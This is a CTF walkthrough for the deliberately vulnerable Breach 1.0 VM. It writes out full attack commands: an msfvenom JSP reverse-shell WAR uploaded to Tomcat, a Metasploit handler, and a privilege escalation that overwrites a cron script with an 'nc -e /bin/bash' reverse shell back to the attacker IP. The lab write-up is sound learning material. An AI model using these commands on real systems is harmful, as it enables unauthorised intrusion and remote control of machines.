Hack the Breach 1.0 VM (CTF Challenge)
This time we are going to solve a fun VM i.e. Breach 1.0. Let’s find out what we already know about it:
Breach 1.0 is a first VM in a multi-part series, it is meant to be for beginner to intermediate boot2root/CTF challenge. It is configured with a static IP address (192.168.110.140) so you will need to configure your host-only adaptor to this subnet.
nmap -Pn 192.168.110.140

As you can see it has almost all the ports open that could only mean one thing i.e. an IDS is activated.
Now let’s start nikto :
nikto -h 192.168.110.140


Nikto proved to be useless in this case. So now let’s divert our attention to Port 80 which is most known and open so we will try by investigating the said port and do to so open the target IP into your browser.

On the home page you will find an image with some dialogues/comments. Open the page source and you will find a base64 encoded code:

<! ——Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo —–>

Decode this code using a Add-On HackBar for Mozilla. Enable this Add-on and click on its Encoding tab then select Decode option. After this it will ask you for the string that you want to decode. Paste the code there and click on Ok

It will show the Base64 code again which means that the code has been encoded twice.

Further decode it with the similar method and you will have one username and password.
Now go back to the home page and click on the image. It will redirect you to another page.


We tried and open every tab but found nothing except the Employee Portal tab. clicking on Employ Portal tab will open a log in page. Log into it by username and password that you have just decoded using Hack Bar.


Once you are logged in, you will we that there are three messages in the inbox. Open each message one by one as we may find a clue in it.

In the first mail a user is simply sending a message to another user named peter. And as we found no clue in it we may move forward to the second mail.

Second mail is about IDS which confirms our suspicion about activated IDS.

Moving onto the third mail you will find that there is a URL mentioned and they are talking about a SSL certification. So let’s not wait any longer and open the URL first.
Opening the URL it will show a file to download. Download the file and save it.

Now let’s look for SSL in the search bar and see what it has to offer.

There is in fact an SSL certification present. Open it
In the SSL certificate you will find a URL.

Similarly, open the URL and it will ask you to download a file.

Once you have downloaded the file. Open it with wireshark
Now that the file is opened, try to read it by right clicking on the file and then selecting follow >> TCP stream. This is a normal method to read it but as you can see via this method you can’t read the file as its encrypted and from earlier we know that SSL certificate will allow us to read it.
But now the problem is that SSL option is not activated. So now we have to find a way to activate it. Let’s have look on the files that wireshark is providing. You can see that the most communication is taken place on the port 8443. This port is used for tomcat and the file we downloaded earlier, namely .keystore, might had all the certificates because we recall while downloading this keystore file mentioned something about tom cat which means our intuition is correct.
Now doing a lot of research on internet on security stack we found the keystore’s proprietary format (called “JKS”) to standardized format PKCS12.
keytool -importkeystore -srckeystore keystore -destkeystore mykeystore.p12 -deststoretype PKCS12 -srcalias tomcat
In passwords we have put tomcat as it the general default password. Now the file is ready to import.
So, now to activate it simply go to Edit menu from the menu bar and select Preferences from the drop down menu.
A dialog box will open, select protocols option and then select SSL and then click on Edit button.

Another dialog box will open. Here, give IP address of the target and port number 8443 along with the path of keystore file and the password.


Now we have activated SSL so right click on the file and choose the option Follow and then select SSL stream.
Finally, now you can read the file. In the file you will again find a base64 code. Decode it in the similar way using hack bar.

Decoding it with the Hackbar will give you the username and password as the result.
Traversing the file on wireshark some more will show you and URL as shown:


Opening this URL on the browser will open a software foundation page made in java. On this page you can find a browse option which means we can upload a malicious file here.

So now let’s generate a mile through msfvenom which is compatible with java and for this type :
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.128 LPORT=4444 -f war > /root/Desktop/update.war

Go to the browse option now and upload your file.

The file is uploaded.

Now before clicking on the file open metasaploit and type ;

use exploit/multi/handler
set payload java/meterpreter/rever_tcp
set lhost 192.168.110.128
set lport 4444
exploit
Click the file once you hit enter and you will have you meterpreter’s session in no time.
Now go to the shell and import the python file to have the control of terminal and for that type :
shell
echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py
python /tmp/asdf.py
Once you reach the terminal type the following command to see the details:
ls -lsa
As we found nothing in it we went back by typing :
cd ..
Then go to home and into the Milton and read the file which may have our flag. Do this with the following steps:
cd home
ls -lsa
cd milton
ls -lsa
cat some_script.sh

LOL! We are trolled as there was no flag here. Now that we found nothing here we were back to square one which means we then started search everything again thoroughly. And then we found an image called bill.png.
We read it with exiftool by typing:
exiftool bill.png

We found a password here i.e. coffeestains
Then go to the passwd file :
cat /etc/passwd
Then su and give the password as coffeestains :
su blumbergh
And then look for the ID’s by typing :
id


On further exploring you will find a file called /usr/share/cleanup/tidyup.sh. It says in this file that it runs every three minutes in order to defend itself from hackers. So now, as we have root’s access we should be able to modify it and so type:
echo “nc -e /bin/bash 192.168.110.128 8443” > shell.txt
cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
cat /usr/bin/tee /usr/share/cleanup/tidyup.sh

As they above commands have been executed, we will now need a listener to read our flag and for that type ;
nc -lvv -p 8443
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here